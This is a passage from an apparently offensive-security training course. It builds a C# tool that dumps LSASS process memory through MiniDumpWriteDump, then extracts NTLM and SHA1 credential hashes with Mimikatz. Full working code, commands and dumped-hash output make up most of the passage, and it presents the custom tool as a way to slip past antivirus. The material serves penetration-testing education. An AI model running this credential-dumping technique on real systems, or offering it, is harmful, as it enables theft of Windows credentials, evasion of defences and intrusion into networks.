);
Listing 55 - MiniDumpWriteDump function prototype
This function requires a lot of arguments, but only the first four are needed for our use case. The first two arguments (hProcess and ProcessId) must be a handle to LSASS and the process ID of LSASS, respectively.
The third argument (hFile) is a handle to the file that will contain the generated memory dump, and the fourth (DumpType) is an enumeration type that we'll set to MiniDumpWithFullMemory (or its numerical value of "2") to obtain a full memory dump.
With the foundational understanding of the API in place, we'll create a Visual Studio C# console app on the Windows 10 client called "MiniDump", select Release build and set the CPU architecture to 64-bit.
Next, we'll use pinvoke.net to find the P/Invoke translated DllImport statement for MiniDumpWriteDump as shown in Listing 56:
using System;
using System.Runtime.InteropServices;

namespace MiniDump
{
    class Program
    {
        [DllImport("Dbghelp.dll")]
        static extern bool MiniDumpWriteDump(IntPtr hProcess, int ProcessId,
          IntPtr hFile, int DumpType, IntPtr ExceptionParam,
          IntPtr UserStreamParam, IntPtr CallbackParam);
...
Listing 56 - DllImport statement for MiniDumpWriteDump
Before we can call MiniDumpWriteDump, we have to set up the four required arguments. First, we'll obtain the process ID of LSASS and open a handle to it.
To get the process ID, we can use the GetProcessesByName method of the Process class (supplying the process name as a string) and select the Id property:
Listing 57 - Obtaining the process ID of LSASS
We must include the System.Diagnostics namespace to make use of the Process class.
We can obtain a handle to the LSASS process with the Win32 OpenProcess API, just as we would with process injection.
Caution
We must remember to execute the compiled application from an elevated command prompt, otherwise OpenProcess will fail.
We'll include the DllImport statement for OpenProcess and supply the arguments for full access, no inheritance, and the process ID of LSASS:
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
namespace MiniDump
{
class Program
{
[DllImport("Dbghelp.dll")]
static extern bool MiniDumpWriteDump(IntPtr hProcess, int ProcessId,
IntPtr hFile, int DumpType, IntPtr ExceptionParam,
IntPtr UserStreamParam, IntPtr CallbackParam);
[DllImport("kernel32.dll")]
static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle,
int processId);
static void Main(string[] args)
{
Process[] lsass = Process.GetProcessesByName("lsass");
int lsass_pid = lsass[0].Id;
IntPtr handle = OpenProcess(0x001F0FFF, false, lsass_pid);
...
Listing 58 - Obtaining a handle to LSASS
Now that we have the first two arguments in place, we must set up the dump file. Instead of using the Win32 CreateFile API, we can take advantage of the FileStream class along with its constructor.
To instantiate the FileStream object, we must supply two arguments: the name (lsass.dmp) and full path of the file and the FileMode.Create option, indicating that we want to create a new file. We'll also include the System.IO namespace to use the FileStream class:
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.IO;

namespace MiniDump
{
    class Program
    {
        [DllImport("Dbghelp.dll")]
        static extern bool MiniDumpWriteDump(IntPtr hProcess, int ProcessId,
          IntPtr hFile, int DumpType, IntPtr ExceptionParam,
          IntPtr UserStreamParam, IntPtr CallbackParam);

        [DllImport("kernel32.dll")]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle,
          int processId);

        static void Main(string[] args)
        {
            FileStream dumpFile = new FileStream("C:\\Windows\\tasks\\lsass.dmp", FileMode.Create);
            Process[] lsass = Process.GetProcessesByName("lsass");
            int lsass_pid = lsass[0].Id;

            IntPtr handle = OpenProcess(0x001F0FFF, false, lsass_pid);
...
Listing 59 - Creating the empty dump file
Now that we have all the pieces in place, we can invoke MiniDumpWriteFile. When supplying the file handle argument to MiniDumpWriteDump, we must convert it to a C-style file handle through the DangerousGetHandle method of the SafeHandle class.
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.IO;

namespace MiniDump
{
    class Program
    {
        [DllImport("Dbghelp.dll")]
        static extern bool MiniDumpWriteDump(IntPtr hProcess, int ProcessId,
          IntPtr hFile, int DumpType, IntPtr ExceptionParam,
          IntPtr UserStreamParam, IntPtr CallbackParam);

        [DllImport("kernel32.dll")]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle,
          int processId);

        static void Main(string[] args)
        {
            FileStream dumpFile = new FileStream("C:\\Windows\\tasks\\lsass.dmp", FileMode.Create);
            Process[] lsass = Process.GetProcessesByName("lsass");
            int lsass_pid = lsass[0].Id;

            IntPtr handle = OpenProcess(0x001F0FFF, false, lsass_pid);
            bool dumped = MiniDumpWriteDump(handle, lsass_pid, dumpFile.SafeFileHandle.DangerousGetHandle(), 2, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero);
Listing 60 - Calling MiniDumpWriteDump to create a dump file of LSASS
After compiling the project, we can execute it from an elevated command prompt and generate a dump file as shown in Listing 61:
C:\Windows\Tasks> \\192.168.119.120\visualstudio\MiniDump\MiniDump\bin\x64\Release\MiniDump.exe

C:\Windows\Tasks> dir
 Volume in drive C has no label.
 Volume Serial Number is 564D-6BAE

 Directory of C:\Windows\Tasks

11/19/2019  06:20 AM    <DIR>          .
11/19/2019  06:20 AM    <DIR>          ..
11/19/2019  06:20 AM        49,099,206 lsass.dmp
               1 File(s)     49,099,206 bytes
               2 Dir(s)   5,823,295,488 bytes free
Listing 61 - Creating a LSASS dump file from our custom C# application
With the dump file created, we can run Mimikatz to parse it as we did in the last section:
C:\Windows\Tasks> c:\Tools\Mimikatz\mimikatz.exe
...
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 32785103 (00000000:01f442cf)
Session           : Interactive from 1
User Name         : offsec
Domain            : corp1
Logon Server      : DC01
Logon Time        : 11/18/2019 1:53:44 AM
SID               : S-1-5-21-1364860144-3811088588-1134232237-1106
        msv :
         [00000003] Primary
         * Username : offsec
         * Domain   : corp1
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : 4f66481a65cbbdbda1dbe9554c1bd0ed
        tspkg :
        wdigest :
         * Username : offsec
         * Domain   : corp1
         * Password : (null)
        kerberos :
         * Username : offsec
         * Domain   : CORP1.COM
         * Password : (null)
        ssp :
        credman :
...
Listing 62 - Parsing the dump file with Mimikatz
The output of Listing 62 reveals that our custom C# application did, in fact, create a valid dump file for LSASS.
By stepping away from pre-developed tools, we have improved our tradecraft and likely avoided antivirus detection.
Exercises
- Write and compile a C# application that creates a dump file from LSASS as shown in this section.
- Create a PowerShell script that calls MiniDumpWriteDump to create a dump file.
15.5. Wrapping Up
In this module, we discussed the various authentication mechanisms and privilege levels implemented in Windows and demonstrated various tools and techniques to obtain credentials and escalate our privileges.